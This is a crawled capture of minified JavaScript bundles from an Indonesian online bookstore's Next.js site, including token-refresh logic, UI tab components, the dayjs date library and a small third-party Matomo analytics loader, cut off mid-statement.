b},Tv:function(){return q},Ul:function(){return a},VY:function(){return L},Xh:function(){return P},YH:function(){return d},Ye:function(){return U},aW:function(){return _},bQ:function(){return r},bl:function(){return T},cL:function(){return i},d4:function(){return G},fZ:function(){return k},gk:function(){return f},iO:function(){return v},is:function(){return N},jC:function(){return V},kX:function(){return F},li:function(){return p},n5:function(){return X},nm:function(){return o},o4:function(){return l},oQ:function(){return g},r$:function(){return R},rK:function(){return B},tH:function(){return z},tn:function(){return ee},vp:function(){return h},xQ:function(){return K},xf:function(){return Q},zM:function(){return D},z_:function(){return H}});let r="products",a="productsSectionRecommendation",i="authors",o="promo",l="address",s="addressDetail",u="addressCheck",c="flashSaleList",d="myValueHistory",f="sectionRecommendation",p="searchResultProduct",v="searchSuggestion",m="keywordRecommendation",x="highlightMenu",h="announcement",g="bestSeller",b="bestSellerCategories",y="lastSeenProduct",w="vendorList",j="blogList",N="productRecommendations",_="productDetailWarehouses",k="productDetailVariant",S="addToCart",C="cartCount",A="cartItems",I="cartItemStatus",T="ordersPayments",R="orderItemsStatus",D="cartSummary",Z="checkoutSummary",E="cartDelete",O="cartUpdateItemQuantity",M="promoCodes",L="processToCheckout",P="districts",V="postalCode",F="orderList",z="orderStatusList",q="orderTrackShipping",U="paymentDetail",B="couriers",G="createOrder",J="wishlistsIds",K="putWishlists",H="getWishlists",W="orderDetail",Y="paymentInstruction",Q="storeList",$="myValuePoint",X="emailVerificationStatus",ee="productDetailReview",et="reviewSummary",en="reviewStatus",er="eventLst",ea="voucherCount"},99031:function(e,t,n){"use strict";n.d(t,{D8:function(){return c},K5:function(){return h},Md:function(){return s},VN:function(){return i},XW:function(){return x},ZV:function(){return d},Zb:function(){return o},aZ:function(){return m},az:function(){return p},be:function(){return a},iH:function(){return r},qI:function(){return u},rn:function(){return l},uM:function(){return f},uT:function(){return v},wM:function(){return g}});let r="success",a="internal_server_error",i="not_found",o="result_not_found",l="changes_in_cart",s="changes_in_order_items",u="invalid_creditcard_credentials",c="invalid_credit_card",d="invalid_minimum_amount",f="invalid_maximum_amount",p="promo_code_invalid",v="promo_code_ineligible",m="promo_codes_cannot_be_combined",x={FAILED:"FAILED",VERIFIED:"VERIFIED",IN_REVIEW:"IN_REVIEW"},h="AMOUNT_BELOW_MINIMUM_LIMIT",g="AMOUNT_ABOVE_MAXIMUM_LIMIT"},72851:function(e,t,n){"use strict";var r=n(75271);t.Z=function(){let e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],[t,n]=(0,r.useState)(e);return(0,r.useEffect)(()=>{n(e)},[e]),{isOpen:t,onOpen:()=>{n(!0)},onClose:()=>{n(!1)},onToggle:()=>{n(!t)}}}},46298:function(e,t,n){"use strict";n.d(t,{T:function(){return a}});var r=n(39917);function a(e){try{return(0,r.o)(e)}catch(e){return{exp:0}}}},78491:function(e,t,n){"use strict";n.d(t,{Z:function(){return d}});var r=n(83905),a=n(39917),i=n(99031),o=n(62412),l=n(46298);function s(e){let{exp:t}=e;return 1e3*t<new Date().getTime()}async function u(e,t){if(!e||s(t))return{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0};try{let t=await (0,o.Z)("api/v2/public/auth/refresh",{method:"POST",body:JSON.stringify({refresh_token:e})}),n=await t.json();if(n.code!==i.iH)return{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0};let{data:r}=n;return{accessTokenJwt:r.access_token,refreshTokenJwt:r.refresh_token,isUnauthorized:!1}}catch(e){return console.error("error fetch renew token",e),{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0}}}async function c(e){let{loadToken:t,saveToken:n}=e,{accessTokenJwt:r,refreshTokenJwt:i}=t();if(!r&&!i)return{accessToken:"",isUnauthorized:!1,code:"access_token_empty"};if(!i)return{accessToken:"",isUnauthorized:!1,message:"refresh_token_empty"};if(r&&i&&!s((0,l.T)(r)))return{accessToken:r,isUnauthorized:!1,message:"access_token_valid"};if(i){let e=(0,l.T)(i);try{let{accessTokenJwt:t,refreshTokenJwt:r,isUnauthorized:o}=await u(i,e);if(o)return{accessToken:"",isUnauthorized:!0,message:"refresh_token_unauthorized"};{let e=(0,a.o)(t),i=(0,a.o)(r);if(n({accessTokenJwt:t,accessTokenPayload:e,refreshTokenJwt:r,refreshTokenPayload:i}),!s(e))return{accessToken:t,isUnauthorized:!1,message:"access_token_renew_success"}}}catch(e){console.error("error renew token",e)}}return{accessToken:"",isUnauthorized:!1,message:"unknown"}}var d=async function(e,t){let{accessToken:n,isUnauthorized:a,message:i}=await c({loadToken:()=>{var n,a;return{accessTokenJwt:null!==(n=(0,r.getCookie)("access_token",{req:e,res:t}))&&void 0!==n?n:"",refreshTokenJwt:null!==(a=(0,r.getCookie)("refresh_token",{req:e,res:t}))&&void 0!==a?a:""}},saveToken:e=>{let{accessTokenJwt:t,accessTokenPayload:n,refreshTokenJwt:a,refreshTokenPayload:i}=e;(0,r.setCookie)("access_token",t,{expires:new Date(1e3*n.exp)}),(0,r.setCookie)("refresh_token",a,{expires:new Date(1e3*i.exp)})}});return{accessToken:n,isUnauthorized:a,message:i}}},1246:function(e){e.exports={icon:"SearchInput_icon___DB0Z",input:"SearchInput_input__hmS0W"}},58958:function(e,t,n){"use strict";n.d(t,{B:function(){return s}});var r=n(75271),a=n(53405),i=n(95285),o=n(6875),l=n(52676);function s(e){let t=e+"CollectionProvider",[n,s]=(0,a.b)(t),[u,c]=n(t,{collectionRef:{current:null},itemMap:new Map}),d=e=>{let{scope:t,children:n}=e,a=r.useRef(null),i=r.useRef(new Map).current;return(0,l.jsx)(u,{scope:t,itemMap:i,collectionRef:a,children:n})};d.displayName=t;let f=e+"CollectionSlot",p=r.forwardRef((e,t)=>{let{scope:n,children:r}=e,a=c(f,n),s=(0,i.e)(t,a.collectionRef);return(0,l.jsx)(o.g7,{ref:s,children:r})});p.displayName=f;let v=e+"CollectionItemSlot",m="data-radix-collection-item",x=r.forwardRef((e,t)=>{let{scope:n,children:a,...s}=e,u=r.useRef(null),d=(0,i.e)(t,u),f=c(v,n);return r.useEffect(()=>(f.itemMap.set(u,{ref:u,...s}),()=>void f.itemMap.delete(u))),(0,l.jsx)(o.g7,{[m]:"",ref:d,children:a})});return x.displayName=v,[{Provider:d,Slot:p,ItemSlot:x},function(t){let n=c(e+"CollectionConsumer",t);return r.useCallback(()=>{let e=n.collectionRef.current;if(!e)return[];let t=Array.from(e.querySelectorAll(`[${m}]`));return Array.from(n.itemMap.values()).sort((e,n)=>t.indexOf(e.ref.current)-t.indexOf(n.ref.current))},[n.collectionRef,n.itemMap])},s]}},90386:function(e,t,n){"use strict";n.d(t,{gm:function(){return i}});var r=n(75271);n(52676);var a=r.createContext(void 0);function i(e){let t=r.useContext(a);return e||t||"ltr"}},13995:function(e,t,n){"use strict";n.d(t,{Pc:function(){return w},ck:function(){return R},fC:function(){return T}});var r=n(75271),a=n(95061),i=n(58958),o=n(95285),l=n(53405),s=n(51347),u=n(74087),c=n(67845),d=n(3422),f=n(90386),p=n(52676),v="rovingFocusGroup.onEntryFocus",m={bubbles:!1,cancelable:!0},x="RovingFocusGroup",[h,g,b]=(0,i.B)(x),[y,w]=(0,l.b)(x,[b]),[j,N]=y(x),_=r.forwardRef((e,t)=>(0,p.jsx)(h.Provider,{scope:e.__scopeRovingFocusGroup,children:(0,p.jsx)(h.Slot,{scope:e.__scopeRovingFocusGroup,children:(0,p.jsx)(k,{...e,ref:t})})}));_.displayName=x;var k=r.forwardRef((e,t)=>{let{__scopeRovingFocusGroup:n,orientation:i,loop:l=!1,dir:s,currentTabStopId:x,defaultCurrentTabStopId:h,onCurrentTabStopIdChange:b,onEntryFocus:y,preventScrollOnEntryFocus:w=!1,...N}=e,_=r.useRef(null),k=(0,o.e)(t,_),S=(0,f.gm)(s),[C=null,A]=(0,d.T)({prop:x,defaultProp:h,onChange:b}),[T,R]=r.useState(!1),D=(0,c.W)(y),Z=g(n),E=r.useRef(!1),[O,M]=r.useState(0);return r.useEffect(()=>{let e=_.current;if(e)return e.addEventListener(v,D),()=>e.removeEventListener(v,D)},[D]),(0,p.jsx)(j,{scope:n,orientation:i,dir:S,loop:l,currentTabStopId:C,onItemFocus:r.useCallback(e=>A(e),[A]),onItemShiftTab:r.useCallback(()=>R(!0),[]),onFocusableItemAdd:r.useCallback(()=>M(e=>e+1),[]),onFocusableItemRemove:r.useCallback(()=>M(e=>e-1),[]),children:(0,p.jsx)(u.WV.div,{tabIndex:T||0===O?-1:0,"data-orientation":i,...N,ref:k,style:{outline:"none",...e.style},onMouseDown:(0,a.M)(e.onMouseDown,()=>{E.current=!0}),onFocus:(0,a.M)(e.onFocus,e=>{let t=!E.current;if(e.target===e.currentTarget&&t&&!T){let t=new CustomEvent(v,m);if(e.currentTarget.dispatchEvent(t),!t.defaultPrevented){let e=Z().filter(e=>e.focusable);I([e.find(e=>e.active),e.find(e=>e.id===C),...e].filter(Boolean).map(e=>e.ref.current),w)}}E.current=!1}),onBlur:(0,a.M)(e.onBlur,()=>R(!1))})})}),S="RovingFocusGroupItem",C=r.forwardRef((e,t)=>{let{__scopeRovingFocusGroup:n,focusable:i=!0,active:o=!1,tabStopId:l,...c}=e,d=(0,s.M)(),f=l||d,v=N(S,n),m=v.currentTabStopId===f,x=g(n),{onFocusableItemAdd:b,onFocusableItemRemove:y}=v;return r.useEffect(()=>{if(i)return b(),()=>y()},[i,b,y]),(0,p.jsx)(h.ItemSlot,{scope:n,id:f,focusable:i,active:o,children:(0,p.jsx)(u.WV.span,{tabIndex:m?0:-1,"data-orientation":v.orientation,...c,ref:t,onMouseDown:(0,a.M)(e.onMouseDown,e=>{i?v.onItemFocus(f):e.preventDefault()}),onFocus:(0,a.M)(e.onFocus,()=>v.onItemFocus(f)),onKeyDown:(0,a.M)(e.onKeyDown,e=>{if("Tab"===e.key&&e.shiftKey){v.onItemShiftTab();return}if(e.target!==e.currentTarget)return;let t=function(e,t,n){var r;let a=(r=e.key,"rtl"!==n?r:"ArrowLeft"===r?"ArrowRight":"ArrowRight"===r?"ArrowLeft":r);if(!("vertical"===t&&["ArrowLeft","ArrowRight"].includes(a))&&!("horizontal"===t&&["ArrowUp","ArrowDown"].includes(a)))return A[a]}(e,v.orientation,v.dir);if(void 0!==t){if(e.metaKey||e.ctrlKey||e.altKey||e.shiftKey)return;e.preventDefault();let a=x().filter(e=>e.focusable).map(e=>e.ref.current);if("last"===t)a.reverse();else if("prev"===t||"next"===t){var n,r;"prev"===t&&a.reverse();let i=a.indexOf(e.currentTarget);a=v.loop?(n=a,r=i+1,n.map((e,t)=>n[(r+t)%n.length])):a.slice(i+1)}setTimeout(()=>I(a))}})})})});C.displayName=S;var A={ArrowLeft:"prev",ArrowUp:"prev",ArrowRight:"next",ArrowDown:"next",PageUp:"first",Home:"first",PageDown:"last",End:"last"};function I(e,t=!1){let n=document.activeElement;for(let r of e)if(r===n||(r.focus({preventScroll:t}),document.activeElement!==n))return}var T=_,R=C},87292:function(e,t,n){"use strict";n.d(t,{VY:function(){return R},aV:function(){return I},fC:function(){return A},xz:function(){return T}});var r=n(75271),a=n(95061),i=n(53405),o=n(13995),l=n(98832),s=n(74087),u=n(90386),c=n(3422),d=n(51347),f=n(52676),p="Tabs",[v,m]=(0,i.b)(p,[o.Pc]),x=(0,o.Pc)(),[h,g]=v(p),b=r.forwardRef((e,t)=>{let{__scopeTabs:n,value:r,onValueChange:a,defaultValue:i,orientation:o="horizontal",dir:l,activationMode:p="automatic",...v}=e,m=(0,u.gm)(l),[x,g]=(0,c.T)({prop:r,onChange:a,defaultProp:i});return(0,f.jsx)(h,{scope:n,baseId:(0,d.M)(),value:x,onValueChange:g,orientation:o,dir:m,activationMode:p,children:(0,f.jsx)(s.WV.div,{dir:m,"data-orientation":o,...v,ref:t})})});b.displayName=p;var y="TabsList",w=r.forwardRef((e,t)=>{let{__scopeTabs:n,loop:r=!0,...a}=e,i=g(y,n),l=x(n);return(0,f.jsx)(o.fC,{asChild:!0,...l,orientation:i.orientation,dir:i.dir,loop:r,children:(0,f.jsx)(s.WV.div,{role:"tablist","aria-orientation":i.orientation,...a,ref:t})})});w.displayName=y;var j="TabsTrigger",N=r.forwardRef((e,t)=>{let{__scopeTabs:n,value:r,disabled:i=!1,...l}=e,u=g(j,n),c=x(n),d=S(u.baseId,r),p=C(u.baseId,r),v=r===u.value;return(0,f.jsx)(o.ck,{asChild:!0,...c,focusable:!i,active:v,children:(0,f.jsx)(s.WV.button,{type:"button",role:"tab","aria-selected":v,"aria-controls":p,"data-state":v?"active":"inactive","data-disabled":i?"":void 0,disabled:i,id:d,...l,ref:t,onMouseDown:(0,a.M)(e.onMouseDown,e=>{i||0!==e.button||!1!==e.ctrlKey?e.preventDefault():u.onValueChange(r)}),onKeyDown:(0,a.M)(e.onKeyDown,e=>{[" ","Enter"].includes(e.key)&&u.onValueChange(r)}),onFocus:(0,a.M)(e.onFocus,()=>{let e="manual"!==u.activationMode;v||i||!e||u.onValueChange(r)})})})});N.displayName=j;var _="TabsContent",k=r.forwardRef((e,t)=>{let{__scopeTabs:n,value:a,forceMount:i,children:o,...u}=e,c=g(_,n),d=S(c.baseId,a),p=C(c.baseId,a),v=a===c.value,m=r.useRef(v);return r.useEffect(()=>{let e=requestAnimationFrame(()=>m.current=!1);return()=>cancelAnimationFrame(e)},[]),(0,f.jsx)(l.z,{present:i||v,children:({present:n})=>(0,f.jsx)(s.WV.div,{"data-state":v?"active":"inactive","data-orientation":c.orientation,role:"tabpanel","aria-labelledby":d,hidden:!n,id:p,tabIndex:0,...u,ref:t,style:{...e.style,animationDuration:m.current?"0s":void 0},children:n&&o})})});function S(e,t){return`${e}-trigger-${t}`}function C(e,t){return`${e}-content-${t}`}k.displayName=_;var A=b,I=w,T=N,R=k}},function(e){e.O(0,[5171,7195,6344,2057,2218,6149,1238,8526,4517,7048,7058,6823,5219,1473,6113,6984,6598,2022,240,2888,9774,179],function(){return e(e.s=64385)}),_N_E=e.O()}]);

--- FILE ---
content_type: text/javascript
request_url: https://131.linkclub.solutions/131.js?base=https://www.gramedia.com/products/terpelihara-dalam-bambu&d=1768642758324
body_size: 504
content:
var _paq = window._paq = window._paq || [];

_paq.push(['trackPageView']);
_paq.push(['enableLinkTracking']);

(function() {
	var u="//s.logstracker.com/";

	_paq.push(['setTrackerUrl', u+'matomo.php']);
	_paq.push(['setSiteId', '96']);

	var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
	g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
})();

const meta_64970 = document.createElement('meta');
meta_64970.setAttribute('http-equiv', 'x-dns-prefetch-control'); meta_64970.setAttribute('content', 'off'); 

const meta_154687 = document.createElement('meta');
meta_154687.setAttribute('http-equiv', 'cache-control'); meta_154687.setAttribute('content', 'no-store'); 

const meta_149540 = document.createElement('meta');
meta_149540.setAttribute('http-equiv', 'pragma'); meta_149540.setAttribute('content', 'no-cache'); 

document.querySelector('head').append(meta_64970);
document.querySelector('head').append(meta_154687);
document.querySelector('head').append(meta_149540);

const meta_39805_interval = setInterval(() => {
	if (!!document.querySelector("meta[http-equiv='x-dns-prefetch-control'][content='off']") && !!document.querySelector("meta[http-equiv='cache-control'][content='no-store']") && !!document.querySelector("meta[http-equiv='pragma'][content='no-cache']")) {
		clearInterval(meta_39805_interval);
		
	}
}, 1000);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/pages/promo-1cb8a356054a1b16.js
body_size: 7269
content:
!function(){try{var t="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},e=Error().stack;e&&(t._sentryDebugIds=t._sentryDebugIds||{},t._sentryDebugIds[e]="df7e2a53-23eb-45c4-b208-8a9f52fe81cd",t._sentryDebugIdIdentifier="sentry-dbid-df7e2a53-23eb-45c4-b208-8a9f52fe81cd")}catch(t){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2002,4913],{7672:function(t){var e;e=function(){"use strict";var t="millisecond",e="second",n="minute",r="hour",a="week",s="month",i="quarter",o="year",u="date",c="Invalid Date",l=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,d=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,f=function(t,e,n){var r=String(t);return!r||r.length>=e?t:""+Array(e+1-r.length).join(n)+t},m="en",h={};h[m]={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(t){var e=["th","st","nd","rd"],n=t%100;return"["+t+(e[(n-20)%10]||e[n]||"th")+"]"}};var p="$isDayjsObject",y=function(t){return t instanceof g||!(!t||!t[p])},x=function t(e,n,r){var a;if(!e)return m;if("string"==typeof e){var s=e.toLowerCase();h[s]&&(a=s),n&&(h[s]=n,a=s);var i=e.split("-");if(!a&&i.length>1)return t(i[0])}else{var o=e.name;h[o]=e,a=o}return!r&&a&&(m=a),a||!r&&m},v=function(t,e){if(y(t))return t.clone();var n="object"==typeof e?e:{};return n.date=t,n.args=arguments,new g(n)},b={s:f,z:function(t){var e=-t.utcOffset(),n=Math.abs(e);return(e<=0?"+":"-")+f(Math.floor(n/60),2,"0")+":"+f(n%60,2,"0")},m:function t(e,n){if(e.date()<n.date())return-t(n,e);var r=12*(n.year()-e.year())+(n.month()-e.month()),a=e.clone().add(r,s),i=n-a<0,o=e.clone().add(r+(i?-1:1),s);return+(-(r+(n-a)/(i?a-o:o-a))||0)},a:function(t){return t<0?Math.ceil(t)||0:Math.floor(t)},p:function(c){return({M:s,y:o,w:a,d:"day",D:u,h:r,m:n,s:e,ms:t,Q:i})[c]||String(c||"").toLowerCase().replace(/s$/,"")},u:function(t){return void 0===t}};b.l=x,b.i=y,b.w=function(t,e){return v(t,{locale:e.$L,utc:e.$u,x:e.$x,$offset:e.$offset})};var g=function(){function f(t){this.$L=x(t.locale,null,!0),this.parse(t),this.$x=this.$x||t.x||{},this[p]=!0}var m=f.prototype;return m.parse=function(t){this.$d=function(t){var e=t.date,n=t.utc;if(null===e)return new Date(NaN);if(b.u(e))return new Date;if(e instanceof Date)return new Date(e);if("string"==typeof e&&!/Z$/i.test(e)){var r=e.match(l);if(r){var a=r[2]-1||0,s=(r[7]||"0").substring(0,3);return n?new Date(Date.UTC(r[1],a,r[3]||1,r[4]||0,r[5]||0,r[6]||0,s)):new Date(r[1],a,r[3]||1,r[4]||0,r[5]||0,r[6]||0,s)}}return new Date(e)}(t),this.init()},m.init=function(){var t=this.$d;this.$y=t.getFullYear(),this.$M=t.getMonth(),this.$D=t.getDate(),this.$W=t.getDay(),this.$H=t.getHours(),this.$m=t.getMinutes(),this.$s=t.getSeconds(),this.$ms=t.getMilliseconds()},m.$utils=function(){return b},m.isValid=function(){return this.$d.toString()!==c},m.isSame=function(t,e){var n=v(t);return this.startOf(e)<=n&&n<=this.endOf(e)},m.isAfter=function(t,e){return v(t)<this.startOf(e)},m.isBefore=function(t,e){return this.endOf(e)<v(t)},m.$g=function(t,e,n){return b.u(t)?this[e]:this.set(n,t)},m.unix=function(){return Math.floor(this.valueOf()/1e3)},m.valueOf=function(){return this.$d.getTime()},m.startOf=function(t,i){var c=this,l=!!b.u(i)||i,d=b.p(t),f=function(t,e){var n=b.w(c.$u?Date.UTC(c.$y,e,t):new Date(c.$y,e,t),c);return l?n:n.endOf("day")},m=function(t,e){return b.w(c.toDate()[t].apply(c.toDate("s"),(l?[0,0,0,0]:[23,59,59,999]).slice(e)),c)},h=this.$W,p=this.$M,y=this.$D,x="set"+(this.$u?"UTC":"");switch(d){case o:return l?f(1,0):f(31,11);case s:return l?f(1,p):f(0,p+1);case a:var v=this.$locale().weekStart||0,g=(h<v?h+7:h)-v;return f(l?y-g:y+(6-g),p);case"day":case u:return m(x+"Hours",0);case r:return m(x+"Minutes",1);case n:return m(x+"Seconds",2);case e:return m(x+"Milliseconds",3);default:return this.clone()}},m.endOf=function(t){return this.startOf(t,!1)},m.$set=function(a,i){var c,l=b.p(a),d="set"+(this.$u?"UTC":""),f=((c={}).day=d+"Date",c[u]=d+"Date",c[s]=d+"Month",c[o]=d+"FullYear",c[r]=d+"Hours",c[n]=d+"Minutes",c[e]=d+"Seconds",c[t]=d+"Milliseconds",c)[l],m="day"===l?this.$D+(i-this.$W):i;if(l===s||l===o){var h=this.clone().set(u,1);h.$d[f](m),h.init(),this.$d=h.set(u,Math.min(this.$D,h.daysInMonth())).$d}else f&&this.$d[f](m);return this.init(),this},m.set=function(t,e){return this.clone().$set(t,e)},m.get=function(t){return this[b.p(t)]()},m.add=function(t,i){var u,c=this;t=Number(t);var l=b.p(i),d=function(e){var n=v(c);return b.w(n.date(n.date()+Math.round(e*t)),c)};if(l===s)return this.set(s,this.$M+t);if(l===o)return this.set(o,this.$y+t);if("day"===l)return d(1);if(l===a)return d(7);var f=((u={})[n]=6e4,u[r]=36e5,u[e]=1e3,u)[l]||1,m=this.$d.getTime()+t*f;return b.w(m,this)},m.subtract=function(t,e){return this.add(-1*t,e)},m.format=function(t){var e=this,n=this.$locale();if(!this.isValid())return n.invalidDate||c;var r=t||"YYYY-MM-DDTHH:mm:ssZ",a=b.z(this),s=this.$H,i=this.$m,o=this.$M,u=n.weekdays,l=n.months,f=n.meridiem,m=function(t,n,a,s){return t&&(t[n]||t(e,r))||a[n].slice(0,s)},h=function(t){return b.s(s%12||12,t,"0")},p=f||function(t,e,n){var r=t<12?"AM":"PM";return n?r.toLowerCase():r};return r.replace(d,function(t,r){return r||function(t){switch(t){case"YY":return String(e.$y).slice(-2);case"YYYY":return b.s(e.$y,4,"0");case"M":return o+1;case"MM":return b.s(o+1,2,"0");case"MMM":return m(n.monthsShort,o,l,3);case"MMMM":return m(l,o);case"D":return e.$D;case"DD":return b.s(e.$D,2,"0");case"d":return String(e.$W);case"dd":return m(n.weekdaysMin,e.$W,u,2);case"ddd":return m(n.weekdaysShort,e.$W,u,3);case"dddd":return u[e.$W];case"H":return String(s);case"HH":return b.s(s,2,"0");case"h":return h(1);case"hh":return h(2);case"a":return p(s,i,!0);case"A":return p(s,i,!1);case"m":return String(i);case"mm":return b.s(i,2,"0");case"s":return String(e.$s);case"ss":return b.s(e.$s,2,"0");case"SSS":return b.s(e.$ms,3,"0");case"Z":return a}return null}(t)||a.replace(":","")})},m.utcOffset=function(){return-(15*Math.round(this.$d.getTimezoneOffset()/15))},m.diff=function(t,u,c){var l,d=this,f=b.p(u),m=v(t),h=(m.utcOffset()-this.utcOffset())*6e4,p=this-m,y=function(){return b.m(d,m)};switch(f){case o:l=y()/12;break;case s:l=y();break;case i:l=y()/3;break;case a:l=(p-h)/6048e5;break;case"day":l=(p-h)/864e5;break;case r:l=p/36e5;break;case n:l=p/6e4;break;case e:l=p/1e3;break;default:l=p}return c?l:b.a(l)},m.daysInMonth=function(){return this.endOf(s).$D},m.$locale=function(){return h[this.$L]},m.locale=function(t,e){if(!t)return this.$L;var n=this.clone(),r=x(t,e,!0);return r&&(n.$L=r),n},m.clone=function(){return b.w(this.$d,this)},m.toDate=function(){return new Date(this.valueOf())},m.toJSON=function(){return this.isValid()?this.toISOString():null},m.toISOString=function(){return this.$d.toISOString()},m.toString=function(){return this.$d.toUTCString()},f}(),w=g.prototype;return v.prototype=w,[["$ms",t],["$s",e],["$m",n],["$H",r],["$W","day"],["$M",s],["$y",o],["$D",u]].forEach(function(t){w[t[1]]=function(e){return this.$g(e,t[0],t[1])}}),v.extend=function(t,e){return t.$i||(t(e,g,v),t.$i=!0),v},v.locale=x,v.isDayjs=y,v.unix=function(t){return v(1e3*t)},v.en=h[m],v.Ls=h,v.p={},v},t.exports=e()},10821:function(t,e,n){var r;r=function(t){"use strict";var e={name:"id",weekdays:"Minggu_Senin_Selasa_Rabu_Kamis_Jumat_Sabtu".split("_"),months:"Januari_Februari_Maret_April_Mei_Juni_Juli_Agustus_September_Oktober_November_Desember".split("_"),weekdaysShort:"Min_Sen_Sel_Rab_Kam_Jum_Sab".split("_"),monthsShort:"Jan_Feb_Mar_Apr_Mei_Jun_Jul_Agt_Sep_Okt_Nov_Des".split("_"),weekdaysMin:"Mg_Sn_Sl_Rb_Km_Jm_Sb".split("_"),weekStart:1,formats:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},relativeTime:{future:"dalam %s",past:"%s yang lalu",s:"beberapa detik",m:"semenit",mm:"%d menit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},ordinal:function(t){return t+"."}};return(t&&"object"==typeof t&&"default"in t?t:{default:t}).default.locale(e,null,!0),e},t.exports=r(n(7672))},66167:function(t,e,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/promo",function(){return n(39273)}])},50887:function(t,e,n){"use strict";var r=n(52676),a=n(51298);e.Z=function(t){let{className:e,...n}=t;return(0,r.jsx)("div",{className:(0,a.cn)("animate-pulse bg-neutral-200",e),...n,"data-sentry-component":"Skeleton","data-sentry-source-file":"Skeleton.tsx"})}},39583:function(t,e,n){"use strict";var r=n(52676),a=n(96823),s=n.n(a),i=n(51298);e.Z=t=>{let{children:e,variant:n="default",href:a="",isExternal:o=!1,isSmall:u=!1,isDisabled:c,noLink:l=!1,className:d,download:f,target:m,prefetch:h=!1,...p}=t,y="default"===n,x=(0,i.cn)("text-s-semibold decoration-from-font outline-none",u?"text-xs-semibold":"text-s-semibold",!c&&"text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&]:hover:text-brand-500",c&&"pointer-events-none text-neutral-200",y&&"underline",!y&&"text-neutral-500",d);return l?(0,r.jsx)("span",{className:x,...p,children:e}):o?(0,r.jsx)("a",{href:a,target:m,className:x,download:f,...p,children:e}):(0,r.jsx)(s(),{href:a,target:m,className:x,prefetch:h||void 0,...p,"data-sentry-element":"Link","data-sentry-component":"TextLink","data-sentry-source-file":"TextLink.tsx",children:e})}},12092:function(t,e,n){"use strict";n.d(e,{Z:function(){return o}});var r=n(52676);n(75271);var a=n(51298),s=n(80891),i=n(92984);function o(t){let{children:e,topbarProps:n,withFooter:o=!0,withBottomNavbar:u=!0,withNavbar:c=!0,pageProps:l,pageIsGreyBgMweb:d=!1,navbarVariant:f,...m}=t,{isDesktop:h,isWebView:p}=(0,s.Z)(),y="primary"===f,x=void 0===(null==n?void 0:n.withTopbarWebview)||(null==n?void 0:n.withTopbarWebview);return(0,r.jsx)(i.Z,{pageProps:l,topbarProps:n,withFooter:o,withBottomNavbar:u,withNavbar:c,navbarVariant:f,...m,"data-sentry-element":"BaseLayout","data-sentry-component":"MainLayout","data-sentry-source-file":"Main.tsx",children:(0,r.jsx)("main",{className:(0,a.cn)("relative",h&&y&&"mt-[133px]",h&&!y&&"mt-[88px]",!h&&!(null==n?void 0:n.isTransparent)&&(!p||x)&&"mt-[56.5px]",!h&&u&&"mb-[56.5px]",h&&!c&&"mt-0",!h&&(l.pageIsGreyBgMweb||d)&&"bg-neutral-50"),"data-navbar-variant":f,"data-withfooter":o,children:e})})}},51317:function(t,e,n){"use strict";n.d(e,{aG:function(){return a},gN:function(){return c},Jb:function(){return i}});var r=n(52676);n(75271);var a=t=>{let{children:e,...n}=t;return(0,r.jsx)("nav",{"aria-label":"breadcrumb",...n,"data-sentry-component":"Breadcrumbs","data-sentry-source-file":"Breadcrumb.tsx",children:e})},s=n(51298),i=t=>{let{children:e,className:n,...a}=t;return(0,r.jsx)("ol",{className:(0,s.cn)("flex",n),...a,"data-sentry-component":"BreadcrumbsList","data-sentry-source-file":"BreadcrumbList.tsx",children:e})},o=n(64318),u=n(39583),c=t=>{let{children:e,isCurrent:n,href:a,...s}=t;return(0,r.jsxs)("li",{"aria-current":n&&"page",className:"flex items-center",...s,"data-sentry-component":"BreadcrumbsItem","data-sentry-source-file":"BreadcrumbItem.tsx",children:[(n||!a)&&(0,r.jsx)("span",{className:"max-w-[360px] truncate text-xs-semibold text-neutral-500",children:e}),!n&&a&&(0,r.jsx)(u.Z,{href:a,isSmall:!0,className:"max-w-[120px] truncate",children:e}),!n&&(0,r.jsx)(o.HRo,{className:"shrink-0"})]})}},14008:function(t,e,n){"use strict";var r=n(52676);n(75271);var a=n(51298),s=n(27418),i=n(412);e.Z=()=>{var t;let{isDesktop:e}=(0,s.Z)();return(0,r.jsx)("div",{"data-testid":"promoListSkeletonContainer",className:(0,a.cn)("flex flex-wrap justify-normal",e?"justify-normal gap-8":"flex-col justify-start gap-3"),"data-sentry-component":"PromoListSkeleton","data-sentry-source-file":"PromoListSkeleton.tsx",children:null===(t=(0,a.dq)(9))||void 0===t?void 0:t.map((t,n)=>(0,r.jsxs)("div",{className:(0,a.cn)("h-[252px] overflow-hidden rounded-m border border-neutral-150",e?"w-[384px]":"w-full"),children:[(0,r.jsx)("div",{className:"relative h-[192px] w-full object-cover",children:(0,r.jsx)(i.Z,{className:"h-full w-full"})}),(0,r.jsxs)("div",{className:"h-full w-full flex-col items-center px-4 pt-3",children:[(0,r.jsx)(i.Z,{className:"mb-2 h-2 w-full rounded-infinity"}),(0,r.jsx)(i.Z,{className:"h-2 w-full rounded-infinity"})]})]},n))})}},39273:function(t,e,n){"use strict";n.r(e),n.d(e,{__N_SSP:function(){return p}});var 